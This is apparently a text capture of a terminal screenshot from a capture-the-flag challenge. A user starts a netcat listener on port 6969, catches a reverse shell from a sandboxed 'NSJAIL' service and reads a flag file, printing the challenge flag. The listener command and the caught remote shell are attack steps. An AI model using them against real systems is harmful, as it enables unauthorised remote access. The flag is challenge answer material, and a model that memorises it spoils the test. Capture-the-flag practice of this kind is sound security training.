 hackerm
hackerman@Rival: ~ 67x34
┌──(hackerman㉿Rival)-[~]
└─$ nc -lnvp 6969
Listening on 0.0.0.0 6969
Connection received on 127.0.0.1 37368
bash: cannot set terminal process group (1): Inappropriate ioctl fo
r device
bash: no job control in this shell
I have no name!@NSJAIL:/usr/games$ cat /etc/cowsay/falg.txt
cat /etc/cowsay/falg.txt
nite{9wd_t0_th3_r35cu3_dp54kf_ud9j3od3w}
I have no name!@NSJAIL:/usr/games$